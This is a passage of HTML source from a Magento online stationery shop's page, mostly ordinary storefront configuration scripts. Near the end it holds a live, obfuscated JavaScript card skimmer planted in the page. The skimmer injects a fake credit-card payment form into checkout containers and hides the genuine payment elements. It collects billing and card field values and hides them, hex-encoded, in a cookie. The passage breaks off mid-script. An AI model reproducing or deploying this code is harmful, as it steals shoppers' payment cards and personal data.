                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.alattulis.co.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulis.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulis.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.alattulis.co.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.alattulis.co.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.alattulis.co.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.alattulis.co.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.alattulis.co.id\/","minicartMaxItemsVisible":5,"websiteId":"3","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"3","customerLoginUrl":"https:\/\/www.alattulis.co.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL3ByaWNlLWxpc3QtaGFyZ2EtYWxhdC10dWxpcy1rYW50b3ItdGVyYmFydS1sZW5na2FwL21lcmstam95a28tZ3Jvc2lyLWpha2FydGEtMQ~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.alattulis.co.id\/captcha\/refresh\/","isRequired":false,"timestamp":1768972737}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulis.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var 